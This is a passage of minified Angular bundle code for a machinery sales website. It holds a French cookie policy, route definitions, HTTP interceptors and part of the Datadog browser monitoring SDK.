Royaume-Uni.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,C,P,R,J,ee,q,ae,B,et,ut,y,ve,re,ft,bt,xi,Di,Gi,ki,Fi,Bi,Vi,Xi,zi,Ji,Ui,Ki,ji,qi,Wi,[1,"legal-page","py-5","my-3"],[1,"container"],["routerLink","/cookies",1,"btn-link"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",61)(2,"div",62)(3,"h1"),p(4,0),u(),d(5,"h2"),p(6,1),u(),d(7,"p"),p(8,2),u(),d(9,"p"),p(10,3),u(),d(11,"p"),p(12,4),u(),d(13,"p"),p(14,5),u(),d(15,"h2"),p(16,6),u(),d(17,"p"),p(18,7),u(),d(19,"h2"),p(20,8),u(),d(21,"p"),p(22,9),u(),d(23,"ul")(24,"li"),p(25,10),u(),d(26,"li"),p(27,11),u(),d(28,"li"),p(29,12),u(),d(30,"li"),p(31,13),u(),d(32,"li"),p(33,14),u(),d(34,"li"),p(35,15),u()(),d(36,"p"),p(37,16),u(),d(38,"h2"),p(39,17),u(),d(40,"p"),Lt(41,18),G(42,"a",63),wt(),u(),d(43,"h2"),p(44,19),u(),d(45,"p"),p(46,20),u(),d(47,"ul")(48,"li"),p(49,21),u(),d(50,"li"),p(51,22),u()(),d(52,"h2"),p(53,23),u(),d(54,"p"),p(55,24),u(),d(56,"ul")(57,"li"),p(58,25),u(),d(59,"li"),p(60,26),u(),d(61,"li"),p(62,27),u(),d(63,"li"),p(64,28),u(),d(65,"li"),p(66,29),u(),d(67,"li"),p(68,30),u(),d(69,"li"),p(70,31),u()(),d(71,"h2"),p(72,32),u(),d(73,"p"),p(74,33),u(),d(75,"h2"),p(76,34),u(),d(77,"p"),p(78,35),u(),d(79,"ul")(80,"li"),p(81,36),u(),d(82,"li"),p(83,37),u(),d(84,"li"),p(85,38),u()(),d(86,"h2"),p(87,39),u(),d(88,"p"),p(89,40),u(),d(90,"h2"),p(91,41),u(),d(92,"p"),p(93,42),u(),d(94,"h2"),p(95,43),u(),d(96,"p"),p(97,44),u(),d(98,"h2"),p(99,45),u(),d(100,"p"),p(101,46),u(),d(102,"ul")(103,"li"),p(104,47),u(),d(105,"li"),p(106,48),u(),d(107,"li"),p(108,49),u(),d(109,"li"),p(110,50),u()(),d(111,"p"),p(112,51),u(),d(113,"p"),p(114,52),u(),d(115,"p"),p(116,53),u(),d(117,"p"),p(118,54),u(),d(119,"p"),p(120,55),u(),d(121,"p"),p(122,56),u(),d(123,"h2"),p(124,57),u(),d(125,"p"),p(126,58),u(),d(127,"h2"),p(128,59),u(),d(129,"p"),p(130,60),u()()());},dependencies:[nt,Jo],encapsulation:2});}}return o;})();var tl=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-cookies-policy"]],decls:59,vars:0,consts:()=>{let t;t="Politique de gestion des cookies";let n;n="Qu\u2019est-ce qu\u2019un cookie ?";let r;r="Les cookies sont des fichiers texte contenant de petites quantit\xE9s d\u2019informations qui sont t\xE9l\xE9charg\xE9es dans votre navigateur ou sur votre appareil. Ces cookies nous permettent de distinguer votre navigateur de celui des autres utilisateurs de notre site. Les cookies peuvent stocker vos pr\xE9f\xE9rences et d\u2019autres informations, mais ne peuvent pas lire les donn\xE9es de votre disque dur ni les cookies cr\xE9\xE9s par d\u2019autres sites.";let i;i="Les cookies servent \xE0 beaucoup de choses. Ils nous permettent de vous offrir une exp\xE9rience optimale lorsque vous naviguez sur notre site, ainsi que d\u2019am\xE9liorer notre site de mani\xE8re g\xE9n\xE9rale et pour votre utilisation sp\xE9cifique.";let s;s="Les cookies en eux-m\xEAmes ne peuvent pas servir \xE0 vous identifier personnellement. Nous vous invitons cependant \xE0 consulter les remarques ci-dessous concernant le lien entre informations recueillies et informations d\u2019identification personnelle.";let a;a="Acceptation des cookies";let l;l="Lors de votre premier acc\xE8s \xE0 notre site, vous recevrez un message vous informant de l\u2019utilisation de cookies. Ce message peut \xE9galement appara\xEEtre si nous modifions les cookies utilis\xE9s qui ont une incidence sur la pr\xE9sente politique. En cliquant sur \xAB Accepter \xBB, en fermant le message ou en continuant \xE0 naviguer sur le site, vous signifiez que vous comprenez et acceptez l\u2019utilisation de ces cookies, comme d\xE9crit plus en d\xE9tail dans cette politique.";let c;c="La plupart des navigateurs web permettent, dans leurs param\xE8tres, un certain contr\xF4le de la plupart des cookies, avec notamment la possibilit\xE9 de refuser ou de limiter les cookies. Vous pouvez \xE9galement supprimer les cookies apr\xE8s qu\u2019ils ont \xE9t\xE9 plac\xE9s sur votre appareil. Toutefois, si vous refusez, limitez ou supprimez les cookies, cela peut affecter la fonctionnalit\xE9 du site, qui risque alors d\u2019\xEAtre ralenti. Vous trouverez de plus amples informations concernant les cookies sur https://www.allaboutcookies.org/fr/ et https://www.youronlinechoices.com/fr/.";let _;_="Cookies utilis\xE9s sur ce site";let f;f="Les cookies que nous utilisons sur ce site sont les suivants :";let m;m="Cookie de consentement";let S;S="Si vous avez choisi d\u2019accepter les cookies, nous utilisons alors un cookie pour enregistrer votre acceptation de l\u2019utilisation des cookies sur notre site. Nous utilisons \xE9galement des cookies pour v\xE9rifier si votre navigateur est configur\xE9 pour autoriser les cookies.";let h;h="Cookies strictement n\xE9cessaires";let g;g="Il s\u2019agit de cookies qui sont n\xE9cessaires au bon fonctionnement de notre site. Ils comprennent par exemple les cookies qui emp\xEAchent la publication non autoris\xE9e de contenus, ainsi que d\u2019autres cookies qui vous permettent d\u2019utiliser les services fournis par le site. Ces cookies expirent \xE0 la fin de chaque session lorsque l\u2019utilisateur quitte le navigateur.";let I;I="Cookies analytiques ou de performances";let L;L="Ces cookies analytiques sont utilis\xE9s pour distinguer les nouveaux visiteurs des visiteurs qui reviennent, pour compter le nombre de visiteurs sur le site et pour voir comment les visiteurs utilisent notre site et y naviguent. Les cookies de performances mesurent \xE9galement les performances du site et de ses diff\xE9rentes pages. Nous utilisons ces informations pour compiler des rapports afin d\u2019am\xE9liorer le site. Les cookies recueillent des informations sous forme anonyme, notamment le nombre de visiteurs du site, les pages visit\xE9es sur le site et le site par lequel les visiteurs sont arriv\xE9s sur le site, ainsi que les performances des pages. Ces informations nous permettent de mieux comprendre comment les visiteurs utilisent notre site, et ainsi d\u2019am\xE9liorer le site et l\u2019exp\xE9rience utilisateur. Les cookies ne suivent pas votre activit\xE9 de navigation sur d\u2019autres sites web. Ces cookies comprennent les cookies Google Analytics, Visual Website Optimiser, Pardot, Clarity et HotJar. Certains de ces cookies restent sur votre navigateur apr\xE8s la fin d\u2019une session, pour une dur\xE9e variable de 24 heures \xE0 2 ans.";let b;b="Le site offre une barre d\u2019outils qui vous permet de le partager sur des r\xE9seaux sociaux tels que Facebook et Twitter. Nous utilisons un cookie qui enregistre quelles pages sont partag\xE9es, \xE0 quel moment et \xE0 quelle fr\xE9quence. Ces donn\xE9es nous aident \xE0 mieux comprendre nos visiteurs et \xE0 apporter des am\xE9liorations au site.";let F;F="Cookies de fonctionnalit\xE9 ou de personnalisation";let k;k="Ces cookies servent \xE0 vous reconna\xEEtre lorsque vous revenez sur notre site. Ils recueillent \xE9galement des informations sur la mani\xE8re dont les utilisateurs acc\xE8dent au site et y naviguent. Cela nous permet de personnaliser notre contenu pour vous et de m\xE9moriser vos pr\xE9f\xE9rences (par exemple, votre choix de langue ou de r\xE9gion). Certains de ces cookies restent sur votre navigateur apr\xE8s la fin d\u2019une session, pour une dur\xE9e variable de 24 heures \xE0 2 ans.";let K;K="Cookies de ciblage";let z;z="Ces cookies enregistrent votre visite sur notre site, les pages que vous avez visit\xE9es et les liens que vous avez suivis. Nous utiliserons ces informations pour adapter \xE0 vos int\xE9r\xEAts le site ainsi que les publicit\xE9s qui y sont affich\xE9es. Lorsqu\u2019une personne a pr\xE9c\xE9demment soumis des informations personnelles sur le site (par exemple, en sollicitant une brochure) et utilise ensuite le m\xEAme appareil pour revisiter le site, nous pouvons relier les informations obtenues par l\u2019utilisation de certains de ces cookies (le cookie Pardot, par exemple) avec les informations personnelles pr\xE9c\xE9demment obtenues, afin de mieux comprendre les int\xE9r\xEAts de la personne qui visite notre site avec cet appareil, et de pouvoir ainsi adapter notre communication \xE0 ses int\xE9r\xEAts (conform\xE9ment \xE0 notre politique de confidentialit\xE9). Certains de ces cookies restent sur votre navigateur apr\xE8s la fin d\u2019une session, pour une dur\xE9e variable de 24 heures \xE0 5 ans.";let E;E="Cookies de tiers : publicit\xE9 cibl\xE9e et r\xE9seaux sociaux";let x;x="La plateforme de partage AddThis et d\u2019autres tiers (r\xE9seaux publicitaires, prestataires de services externes tels que les services d\u2019analyse du trafic web, services de r\xE9seaux sociaux et autres tels que Facebook, YouTube, Google et Bing que vous pouvez utiliser pour partager des liens \xE0 partir du site ou interagir de toute autre mani\xE8re avec le site, par exemple via des widgets tels que le bouton \xAB J\u2019aime \xBB ou lorsque vous visionnez une vid\xE9o int\xE9gr\xE9e) peuvent placer des cookies sur votre ordinateur pour permettre l\u2019int\xE9gration des fonctionnalit\xE9s de r\xE9seaux sociaux, \xE0 des fins d\u2019analyse ou de suivi des performances et \xE0 des fins de publicit\xE9 cibl\xE9e (en utilisant des informations concernant vos visites sur notre site et sur d\u2019autres sites, afin de fournir des publicit\xE9s pertinentes sur des produits et services susceptibles de vous int\xE9resser). JCB n\u2019a aucun contr\xF4le sur ces cookies. Vous devez lire attentivement les politiques de confidentialit\xE9 de chaque site concern\xE9 pour savoir ce qu\u2019il advient des donn\xE9es que ces services recueillent.";let U;U="G\xE9n\xE9ralit\xE9s";let H;H="Nous nous r\xE9servons le droit de modifier cette politique de temps \xE0 autre. Nous vous invitons \xE0 consulter r\xE9guli\xE8rement cette politique pour prendre connaissance des \xE9ventuels changements.";let se;return se="Vous trouverez de plus amples informations sur l\u2019utilisation que nous faisons de vos informations dans notre Politique de confidentialit\xE9.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,[1,"legal-page","py-5","my-3"],[1,"container"],["id","ot-sdk-btn",1,"ot-sdk-show-settings","btn","btn-primary"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",26)(2,"div",27)(3,"h1"),p(4,0),u(),G(5,"hr"),d(6,"button",28),no(7,"Cookies Preferences"),u(),G(8,"hr"),d(9,"h2"),p(10,1),u(),d(11,"p"),p(12,2),u(),d(13,"p"),p(14,3),u(),d(15,"p"),p(16,4),u(),d(17,"h2"),p(18,5),u(),d(19,"p"),p(20,6),u(),d(21,"p"),p(22,7),u(),d(23,"h2"),p(24,8),u(),d(25,"p"),p(26,9),u(),d(27,"h2"),p(28,10),u(),d(29,"p"),p(30,11),u(),d(31,"h2"),p(32,12),u(),d(33,"p"),p(34,13),u(),d(35,"h2"),p(36,14),u(),d(37,"p"),p(38,15),u(),d(39,"p"),p(40,16),u(),d(41,"h2"),p(42,17),u(),d(43,"p"),p(44,18),u(),d(45,"h2"),p(46,19),u(),d(47,"p"),p(48,20),u(),d(49,"h2"),p(50,21),u(),d(51,"p"),p(52,22),u(),d(53,"h2"),p(54,23),u(),d(55,"p"),p(56,24),u(),d(57,"p"),p(58,25),u()()());},dependencies:[nt],styles:[".ot-sdk-show-settings[_ngcontent-%COMP%]{border:none!important;background:#fcb026!important;color:#212121!important;border-radius:.25rem!important;text-transform:capitalize!important;padding:12px 26px!important;font-size:1rem!important}"]});}}return o;})();var ol=[io(ue.Legal,Qa),io(ue.TermsAnsConditions,Za),io(ue.Privacy,el),io(ue.Cookies,tl)];var nl=()=>{let o=W(Zs);return o.isUsedMachinesSupported().pipe(Rt(e=>e?!0:(o.redirectToHomePage(),!1)));};var rl=[{path:ue.Home,loadChildren:()=>import("./chunk-NOLTYGLM.js").then(o=>o.homePageRoutes)},{path:"home-page-for-testing-only",loadChildren:()=>import("./chunk-J3MP2UUX.js").then(o=>o.homePageRoutes)},{path:ue.Machines,loadChildren:()=>import("./chunk-HT3V4GQA.js").then(o=>o.machinesRoutes)},{path:ue.UsedMachines,loadChildren:()=>import("./chunk-W6W65TMS.js").then(o=>o.usedMachinesListPageRoutes),canActivate:[nl]},{path:ue.Checkout,loadChildren:()=>import("./chunk-XRBI7QSD.js").then(o=>o.checkoutRoutes)},{path:ue.Offers,loadChildren:()=>import("./chunk-XOTA3KRQ.js").then(o=>o.offersRoutes)},{path:ue.Faq,loadChildren:()=>import("./chunk-GGIJK3K5.js").then(o=>o.faqRoutes)},{path:ue.Contact,loadChildren:()=>import("./chunk-WYZGRY6Q.js").then(o=>o.contactRoutes)},...ol,{path:"",pathMatch:"full",component:Wa,canActivate:[Ha]},{path:"**",pathMatch:"full",redirectTo:"/"}];var fn=new tt("BASE_API_URL"),pn=new tt("BASE_STRAPI_URL"),Mm=new tt("SERVER_FETCH_PATCH"),bm=new tt("LOCALE_ID"),Yr="BASE_API_URL",xr="BASE_STRAPI_URL";var Md=(o=[])=>(e="")=>o.some(t=>e.toLowerCase().startsWith(t.toLowerCase())),bd=Md(["http","//"]),il=(()=>{class o{constructor(t,n,r){this.request=t,this.baseUrl=n,this.strapiBaseUrl=r;}intercept(t,n){if(this.request&&!bd(t.url)){let r;if(t.url.startsWith("/customer-ui"))r=this.baseUrl+t.url.replace(/^\/|\/$/g,"");else if(t.url.startsWith("/strapi-api"))r=this.strapiBaseUrl+t.url.replace(/\/strapi-api\//,"");else return n.handle(t);let i=t.clone({url:r});return n.handle(i);}return n.handle(t);}static{this.ɵfac=function(n){return new(n||o)(Q(Bo,8),Q(fn,8),Q(pn,8));};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();var sl=(()=>{class o{constructor(t){this.request=t;}intercept(t,n){let r=this.request?.headers?.cookie??"",s=this.parseCookies(r).locale??"en-GB",a=t.clone({withCredentials:!0,setHeaders:{Cookie:`locale=${s}`}});return n.handle(a);}parseCookies(t){return t.split(";").reduce((n,r)=>{let[i,s]=r.trim().split("=");return i&&s&&(n[i]=decodeURIComponent(s)),n;},{});}static{this.ɵfac=function(n){return new(n||o)(Q(Bo,8));};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();var al=[];ro.production||al.push(Ka.forRoot());var ll={providers:[bs(Ms(),Ns()),Ls(rl,$s(vs),ws({scrollPositionRestoration:"enabled",anchorScrolling:"enabled"})),Ss({eventCoalescing:!0}),Es(Is(),ys()),za(),os(Gs.forRoot([Xe,ta,_a,qs,js,da,ra,sa,fa,ua],{developmentMode:!ro.production}),...al),_s(()=>{let o=W(is),t=W($t)?.data;o.set(Yr,t?.apiBaseUrl),o.set(xr,t?.strapiBaseUrl);}),{provide:rs,useValue:"ng-cli-universal"},{provide:rr,useClass:il,multi:!0},{provide:rr,useClass:sl,multi:!0},{provide:fn,useFactory:()=>W($t)?.data?.apiBaseUrl??""},{provide:pn,useFactory:()=>W($t)?.data?.strapiBaseUrl??""},{provide:Yr,useFactory:()=>W($t)?.data?.apiBaseUrl??""},{provide:xr,useFactory:()=>W($t)?.data?.strapiBaseUrl??""}]};var X={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},Ee=console,it={};Object.keys(X).forEach(o=>{it[o]=Ee[o];});var po="Datadog Browser SDK:",$={debug:it.debug.bind(Ee,po),log:it.log.bind(Ee,po),info:it.info.bind(Ee,po),warn:it.warn.bind(Ee,po),error:it.error.bind(Ee,po)},mo="https://docs.datadoghq.com",mn=`${mo}/real_user_monitoring/browser/troubleshooting`,st="More details:";function hn(o,e){return(...t)=>{try{return o(...t);}catch(n){$.error(e,n);}};}function Gt(o){return o!==0&&Math.random()*100<=o;}function cl(o){return Rd(o)&&o>=0&&o<=100;}function Rd(o){return typeof o=="number";}var Je=1e3,me=60*Je,Gr=60*me,vd=24*Gr,_l=365*vd;function Tt(){return new Date().getTime();}function ie(){return Tt();}function kt(){return performance.now();}function oe(){return{relative:kt(),timeStamp:ie()};}function dl(){return{relative:0,timeStamp:ml()};}function ul(o,e){return e-o;}function fl(o,e){return o+e;}function pl(o){return o-ml();}var Dr;function ml(){return Dr===void 0&&(Dr=performance.timing.navigationStart),Dr;}var Ld=/[^\u0000-\u007F]/;function Ft(o){return Ld.test(o)?window.TextEncoder!==void 0?new TextEncoder().encode(o).length:new Blob([o]).size:o.length;}function hl(o){return v({},o);}function Sn(o,e){return Object.keys(o).some(t=>o[t]===e);}function Ue(o){return Object.keys(o).length===0;}function Ie(){if(typeof globalThis=="object")return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this;},configurable:!0});let o=_dd_temp_;return delete Object.prototype._dd_temp_,typeof o!="object"&&(typeof self=="object"?o=self:typeof window=="object"?o=window:o={}),o;}function at(o,e){let t=Ie(),n;return t.Zone&&typeof t.Zone.__symbol__=="function"&&(n=o[t.Zone.__symbol__(e)]),n||(n=o[e]),n;}var Cn,Sl=!1;function Cl(o){Cn=o;}function kr(o){Sl=o;}function Fr(o,e,t){let n=t.value;t.value=function(...r){return(Cn?N(n):n).apply(this,r);};}function N(o){return function(){return Ke(o,this,arguments);};}function Ke(o,e,t){try{return o.apply(e,t);}catch(n){Tn(n);}}function Tn(o){if(gn(o),Cn)try{Cn(o);}catch(e){gn(e);}}function gn(...o){Sl&&$.error("[MONITOR]",...o);}function xe(o,e){return at(Ie(),"setTimeout")(N(o),e);}function En(o){at(Ie(),"clearTimeout")(o);}function Bt(o,e){return at(Ie(),"setInterval")(N(o),e);}function Vt(o){at(Ie(),"clearInterval")(o);}var Y=class{constructor(e){this.onFirstSubscribe=e,this.observers=[];}subscribe(e){return this.observers.push(e),this.observers.length===1&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0),{unsubscribe:()=>{this.observers=this.observers.filter(t=>e!==t),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe();}};}notify(e){this.observers.forEach(t=>t(e));}};function In(...o){return new Y(e=>{let t=o.map(n=>n.subscribe(r=>e.notify(r)));return()=>t.forEach(n=>n.unsubscribe());});}function yn(o,e,t){let n=t&&t.leading!==void 0?t.leading:!0,r=t&&t.trailing!==void 0?t.trailing:!0,i=!1,s,a;return{throttled:(...l)=>{if(i){s=l;return;}n?o(...l):s=l,i=!0,a=xe(()=>{r&&s&&o(...s),i=!1,s=void 0;},e);},cancel:()=>{En(a),i=!1,s=void 0;}};}function ce(){}function _e(o){return o?(parseInt(o,10)^Math.random()*16>>parseInt(o,10)/4).toString(16):`10000000-1000-4000-8000-${1e11}`.replace(/[018]/g,_e);}var An=/([\w-]+)\s*=\s*([^;]+)/g;function gl(o,e){for(An.lastIndex=0;;){let t=An.exec(o);if(t){if(t[1]===e)return t[2];}else break;}}function Tl(o){let e=new Map();for(An.lastIndex=0;;){let t=An.exec(o);if(t)e.set(t[1],t[2]);else break;}return e;}function El(o,e,t=""){let n=o.charCodeAt(e-1),i=n>=55296&&n<=56319?e+1:e;return o.length<=i?o:`${o.slice(0,i)}${t}`;}function Il(){return wd()===0;}var Pn;function wd(){return Pn??(Pn=$d());}function $d(o=window){var e;let t=o.navigator.userAgent;return o.chrome||/HeadlessChrome/.test(t)?0:((e=o.navigator.vendor)===null||e===void 0?void 0:e.indexOf("Apple"))===0||/safari/i.test(t)&&!/chrome|android/i.test(t)?1:2;}function Xt(o,e,t=0,n){let r=new Date();r.setTime(r.getTime()+t);let i=`expires=${r.toUTCString()}`,s=n&&n.crossSite?"none":"strict",a=n&&n.domain?`;domain=${n.domain}`:"",l=n&&n.secure?";secure":"",c=n&&n.partitioned?";partitioned":"";document.cookie=`${o}=${e};${i};path=/;samesite=${s}${a}${l}${c}`;}function On(o){return gl(document.cookie,o);}var Br;function je(o){return Br||(Br=Tl(document.cookie)),Br.get(o);}function yl(o,e){Xt(o,"",0,e);}function Al(o){if(document.cookie===void 0||document.cookie===null)return!1;try{let e=`dd_cookie_test_${_e()}`,t="test";Xt(e,t,me,o);let n=On(e)===t;return yl(e,o),n;}catch(e){return $.error(e),!1;}}var Vr;function Pl(){if(Vr===void 0){let o=`dd_site_test_${_e()}`,e="test",t=window.location.hostname.split("."),n=t.pop();for(;t.length&&!On(o);)n=`${t.pop()}.${n}`,Xt(o,e,Je,{domain:n});yl(o,{domain:n}),Vr=n;}return Vr;}var qe="_dd_s";function Et(o){return Object.values(o);}function Ol(o){return Object.entries(o);}var zt=4*Gr,Nn=15*me,Nl=_l,lt={COOKIE:"cookie",LOCAL_STORAGE:"local-storage"};var Xr=/^([a-zA-Z]+)=([a-z0-9-]+)$/,Mn="&";function Ml(o){return!!o&&(o.indexOf(Mn)!==-1||Xr.test(o));}var Yd="1";function De(o,e){let t={isExpired:Yd};return e.trackAnonymousUser&&(o?.anonymousId?t.anonymousId=o?.anonymousId:t.anonymousId=_e()),t;}function ho(o){return Ue(o);}function bn(o){return!ho(o);}function Jt(o){return o.isExpired!==void 0||!xd(o);}function xd(o){return(o.created===void 0||Tt()-Number(o.created)<zt)&&(o.expire===void 0||Tt()<Number(o.expire));}function Rn(o){o.expire=String(Tt()+Nn);}function So(o){return Ol(o).map(([e,t])=>e==="anonymousId"?`aid=${t}`:`${e}=${t}`).join(Mn);}function vn(o){let e={};return Ml(o)&&o.split(Mn).forEach(t=>{let n=Xr.exec(t);if(n!==null){let[,r,i]=n;r==="aid"?e.anonymousId=i:e[r]=i;}}),e;}var Dd="_dd",Gd="_dd_r",kd="_dd_l",Fd="rum",Bd="logs";function bl(o){if(!je(qe)){let t=je(Dd),n=je(Gd),r=je(kd),i={};t&&(i.id=t),r&&/^[01]$/.test(r)&&(i[Bd]=r),n&&/^[012]$/.test(n)&&(i[Fd]=n),bn(i)&&(Rn(i),o.persistSession(i));}}function zr(o){let e=Jd(o);return Al(e)?{type:lt.COOKIE,cookieOptions:e}:void 0;}function Rl(o,e){let t={isLockEnabled:Il(),persistSession:Vd(e),retrieveSession:zd,expireSession:n=>Xd(e,n,o)};return bl(t),t;}function Vd(o){return e=>{Xt(qe,So(e),Nn,o);};}function Xd(o,e,t){let n=De(e,t);Xt(qe,So(n),t.trackAnonymousUser?Nl:zt,o);}function zd(){let o=On(qe);return vn(o);}function Jd(o){let e={};return e.secure=!!o.useSecureSessionCookie||!!o.usePartitionedCrossSiteSessionCookie,e.crossSite=!!o.usePartitionedCrossSiteSessionCookie,e.partitioned=!!o.usePartitionedCrossSiteSessionCookie,o.trackSessionAcrossSubdomains&&(e.domain=Pl()),e;}var Ud="_dd_test_";function Jr(){try{let o=_e(),e=`${Ud}${o}`;localStorage.setItem(e,o);let t=localStorage.getItem(e);return localStorage.removeItem(e),o===t?{type:lt.LOCAL_STORAGE}:void 0;}catch{return;}}function vl(o){return{isLockEnabled:!1,persistSession:Ll,retrieveSession:Kd,expireSession:e=>jd(e,o)};}function Ll(o){localStorage.setItem(qe,So(o));}function Kd(){let o=localStorage.getItem(qe);return vn(o);}function jd(o,e){Ll(De(o,e));}var qd=10,Wd=100,$l=[],wn;function ct(o,e,t=0){var n;let{isLockEnabled:r,persistSession:i,expireSession:s}=e,a=m=>i(Le(v({},m),{lock:c})),l=()=>{let m=e.retrieveSession(),S=m.lock;return m.lock&&delete m.lock,{session:m,lock:S};};if(wn||(wn=o),o!==wn){$l.push(o);return;}if(r&&t>=Wd){wl(e);return;}let c,_=l();if(r){if(_.lock){Ln(o,e,t);return;}if(c=_e(),a(_.session),_=l(),_.lock!==c){Ln(o,e,t);return;}}let f=o.process(_.session);if(r&&(_=l(),_.lock!==c)){Ln(o,e,t);return;}if(f&&(Jt(f)?s(f):(Rn(f),r?a(f):i(f))),r&&!(f&&Jt(f))){if(_=l(),_.lock!==c){Ln(o,e,t);return;}i(_.session),f=_.session;}(n=o.after)===null||n===void 0||n.call(o,f||_.session),wl(e);}function Ln(o,e,t){xe(()=>{ct(o,e,t+1);},qd);}function wl(o){wn=void 0;let e=$l.shift();e&&ct(e,o);}var Yl=Je;function xl(o){switch(o.sessionPersistence){case lt.COOKIE:return zr(o);case lt.LOCAL_STORAGE:return Jr();case void 0:{let e=zr(o);return!e&&o.allowFallbackToLocalStorage&&(e=Jr()),e;}default:$.error(`Invalid session persistence '${String(o.sessionPersistence)}'`);}}function Dl(o,e,t,n){let r=new Y(),i=new Y(),s=new Y(),a=o.type===lt.COOKIE?Rl(e,o.cookieOptions):vl(e),{expireSession:l}=a,c=Bt(h,Yl),_;I();let{throttled:f,cancel:m}=yn(()=>{ct({process:E=>{if(ho(E))return;let x=g(E);return L(x),x;},after:E=>{bn(E)&&!b()&&K(E),_=E;}},a);},Yl);function S(){ct({process:E=>b()?g(E):void 0},a);}function h(){ct({process:E=>Jt(E)?De(E,e):void 0,after:g},a);}function g(E){return Jt(E)&&(E=De(E,e)),b()&&(F(E)?k():(s.notify({previousState:_,newState:E}),_=E)),E;}function I(){ct({process:E=>{if(ho(E))return De(E,e);},after:E=>{_=E;}},a);}function L(E){if(ho(E))return!1;let{trackingType:x,isTracked:U}=n(E[t]);E[t]=x,delete E.isExpired,U&&!E.id&&(E.id=_e(),E.created=String(Tt()));}function b(){return _[t]!==void 0;}function F(E){return _.id!==E.id||_[t]!==E[t];}function k(){_=De(_,e),i.notify();}function K(E){_=E,r.notify();}function z(E){ct({process:x=>v(v({},x),E),after:g},a);}return{expandOrRenewSession:f,expandSession:S,getSession:()=>_,renewObservable:r,expireObservable:i,sessionStateUpdateObservable:s,restartSession:I,expire:()=>{m(),l(_),g(De(_,e));},stop:()=>{Vt(c);},updateSessionState:z};}var Co={GRANTED:"granted",NOT_GRANTED:"not-granted"};function Ur(o){let e=new Y();return{tryToInit(t){o||(o=t);},update(t){o=t,e.notify();},isGranted(){return o===Co.GRANTED;},observable:e};}function he(o,e,t){if(typeof o!="object"||o===null)return JSON.stringify(o);let n=It(Object.prototype),r=It(Array.prototype),i=It(Object.getPrototypeOf(o)),s=It(o);try{return JSON.stringify(o,e,t);}catch{return"<error: unable to serialize object>";}finally{n(),r(),i(),s();}}function It(o){let e=o,t=e.toJSON;return t?(delete e.toJSON,()=>{e.toJSON=t;}):ce;}function Ut(o){return Hd(o,location.href).href;}function Hd(o,e){let t=Qd();if(t)try{return e!==void 0?new t(o,e):new t(o);}catch(i){throw new Error(`Failed to construct URL: ${String(i)} ${he({url:o,base:e})}`);}if(e===void 0&&!/:/.test(o))throw new Error(`Invalid URL: '${o}'`);let n=document,r=n.createElement("a");if(e!==void 0){n=document.implementation.createHTMLDocument("");let i=n.createElement("base");i.href=e,n.head.appendChild(i),n.body.appendChild(r);}return r.href=o,r;}var Gl=URL,$n;function Qd(){if($n===void 0)try{$n=new Gl("http://test/path").href==="http://test/path";}catch{$n=!1;}return $n?Gl:void 0;}var Kr="datad0g.com",kl="dd0g-gov.com",We="datadoghq.com";var jr="ddog-gov.com",Fl="pci.browser-intake-datadoghq.com",qr=["ddsource","ddtags"];function yt(o,e,t){let n=Zd(o,e);return{build(r,i){let s=eu(o,e,t,r,i);return n(s);},tags:t,urlPrefix:n(""),trackType:e};}function Zd(o,e){let t=`/api/v2/${e}`,n=o.proxy;if(typeof n=="string"){let i=Ut(n);return s=>`${i}?ddforward=${encodeURIComponent(`${t}?${s}`)}`;}if(typeof n=="function")return i=>n({path:t,parameters:i});let r=Bl(e,o);return i=>`https://${r}${t}?${i}`;}function Bl(o,e){let{site:t=We,internalAnalyticsSubdomain:n}=e;if(o==="logs"&&e.usePciIntake&&t===We)return Fl;if(n&&t===We)return`${n}.${We}`;if(t===kl)return`http-intake.logs.${t}`;let r=t.split("."),i=r.pop();return`browser-intake-${r.join("-")}.${i}`;}function eu({clientToken:o,internalAnalyticsSubdomain:e},t,n,r,{retry:i,encoding:s}){let a=["sdk_version:6.6.0",`api:${r}`].concat(n);i&&a.push(`retry_count:${i.count}`,`retry_after:${i.lastFailureStatus}`);let l=["ddsource=browser",`ddtags=${encodeURIComponent(a.join(","))}`,`dd-api-key=${o}`,`dd-evp-origin-version=${encodeURIComponent("6.6.0")}`,"dd-evp-origin=browser",`dd-request-id=${_e()}`];return s&&l.push(`dd-evp-encoding=${s}`),t==="rum"&&l.push(`batch_time=${ie()}`),e&&l.reverse(),l.join("&");}var tu=200;function Vl(o){let{env:e,service:t,version:n,datacenter:r}=o,i=[];return e&&i.push(Yn("env",e)),t&&i.push(Yn("service",t)),n&&i.push(Yn("version",n)),r&&i.push(Yn("datacenter",r)),i;}function Yn(o,e){let t=tu-o.length-1;(e.length>t||ou(e))&&$.warn(`${o} value doesn't meet tag requirements and will be sanitized. ${st} ${mo}/getting_started/tagging/#defining-tags`);let n=e.replace(/,/g,"_");return`${o}:${n}`;}function ou(o){return nu()?new RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(o):!1;}function nu(){try{return new RegExp("[\\p{Ll}]","u"),!0;}catch{return!1;}}function Wr(o){let e=o.site||We,t=Vl(o),n=ru(o,t),r=iu(o,t);return v({replica:r,site:e},n);}function ru(o,e){return{logsEndpointBuilder:yt(o,"logs",e),rumEndpointBuilder:yt(o,"rum",e),profilingEndpointBuilder:yt(o,"profile",e),sessionReplayEndpointBuilder:yt(o,"replay",e)};}function iu(o,e){if(!o.replica)return;let t=Le(v({},o),{site:We,clientToken:o.replica.clientToken}),n={logsEndpointBuilder:yt(t,"logs",e),rumEndpointBuilder:yt(t,"rum",e)};return v({applicationId:o.replica.applicationId},n);}function xn(o){return qr.every(e=>o.includes(e));}function Hr(o,e){return o!=null&&typeof o!="string"?($.error(`${e} must be defined as a string`),!1):!0;}function su(o){return o&&typeof o=="string"&&!/(datadog|ddog|datad0g|dd0g)/.test(o)?($.error(`Site should be a valid Datadog site. ${st} 